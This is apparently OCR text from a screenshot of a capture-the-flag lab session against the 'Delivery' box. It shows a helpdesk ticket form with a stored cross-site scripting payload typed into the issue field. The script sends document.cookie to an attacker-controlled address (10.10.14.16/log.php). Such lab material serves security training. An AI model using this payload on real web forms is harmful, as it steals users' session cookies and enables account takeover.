 Burp Suite C... delivery - M... log.php (sf_... kali@kali: /... kali@kali: /... kali@kali: /m... Discovery 10:07 PM
delivery - Mozilla Firefox
Welcome http://10.10.10.222/# Mattermost delivery localhost/log.php
helpdesk.delivery.htb/open.php
root@root.root
Full Name *
root
Phone Number
Ext:
Help Topic
Contact Us *
Ticket Details
Please Describe Your Issue
Issue Summary *
root plz
<> ¶ A Aa B I U S
<script> var i = new Image(); i.src = "http://10.10.14.16/log.php?q=" + escape(document.cookie); </script>
unsaved
Drop files here or choose them
CAPTCHA Text: 7EDB7 Enter the text shown on
the image. *
Create Ticket Reset Cancel